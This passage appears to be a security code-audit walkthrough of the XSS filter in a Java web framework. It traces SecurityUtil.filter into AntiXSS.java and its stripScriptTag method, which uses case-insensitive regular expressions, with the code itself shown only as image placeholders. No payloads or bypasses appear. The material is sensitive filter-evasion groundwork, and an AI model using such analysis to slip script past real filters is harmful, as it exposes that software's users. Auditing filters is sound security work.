

The specific detection logic is in the filter method in SecurityUtil.java, so let's look at the code logic here


Briefly, the main thing here is to get the values of the request parameters, and then pass them one by one to the following detection logic


Since we just prompted for an XSS attack, we will follow directly into the method antixss to see the specific implementation logic
Next you will come to Antixss.Java
src/main/java/com/cloudwebsoft/framework/security/AntiXSS.java


The antiXSS method is called by passing in the html to be detected and a true

Follow directly in to see


Check the _antiXSS method, where the content is passed in is the content to be detected




Here is the specific detection logic, but I'm only looking at the stripScriptTag method here, because it is the content inside this method that is detected, and our focus is only on what parameters are detected

Mainly by means of regularity and case-insensitive because of CASE_INSENSITIVE


